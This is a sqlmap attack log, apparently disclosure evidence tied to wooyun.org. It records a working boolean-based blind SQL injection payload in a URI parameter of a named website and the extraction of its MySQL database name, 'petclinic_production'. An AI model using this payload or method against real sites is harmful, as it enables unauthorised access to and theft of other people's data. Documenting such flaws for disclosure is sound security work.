 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://v.xiaoma.com:80/dt/columns/anran' AND 7757=7757 AND 'aJGX'='aJGX/list_1516_1.html
---
[21:21:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[21:21:03] [INFO] fetching database names
[21:21:03] [INFO] fetching number of databases
[21:21:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:21:03] [INFO] retrieved:
[21:21:24] [ERROR] unable to retrieve the number of databases
[21:21:24] [INFO] falling back to current database
[21:21:24] [INFO] fetching current database
[21:21:24] [INFO] retrieved:
[21:21:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[21:22:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
pet
[21:24:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
c
[21:25:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
linic_produc
[21:28:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
tion
available databases [1]:
[*] petclinic_production
[21:28:41] [INFO] fetched data logged to text files under 'C:\Users\as\.sqlmap\output\v.xiaoma.com'
www.wooyun.org